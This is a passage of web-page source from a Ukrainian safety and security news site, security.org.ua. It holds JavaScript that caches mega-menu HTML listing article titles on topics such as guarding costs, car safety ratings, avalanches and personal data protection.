<\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\">\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\">\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_a3a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_a3a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 648;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/personal-safety-uk\/\" class=\"td-post-category\">\u041e\u0421\u041e\u0411\u0418\u0421\u0422\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_a3a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_a3a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/business-security-uk\/\" class=\"td-post-category\">\u0417\u0410\u0425\u0418\u0421\u0422 \u0411\u0406\u0417\u041d\u0415\u0421\u0423<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\">\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-transportirovki-2-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f \u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/transportirovka-gruzov-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/transportirovka-gruzov-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/transportirovka-gruzov-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f \u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/security-systems-uk\/\" class=\"td-post-category\">\u041e\u0425\u041e\u0420\u041e\u041d\u041d\u0406 \u0421\u0418\u0421\u0422\u0415\u041c\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-transportirovki-2-ua\/\" rel=\"bookmark\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f \u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e\">\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f \u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_a3a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_a3a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 646;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/personal-safety-uk\/\" class=\"td-post-category\">\u041e\u0421\u041e\u0411\u0418\u0421\u0422\u0410 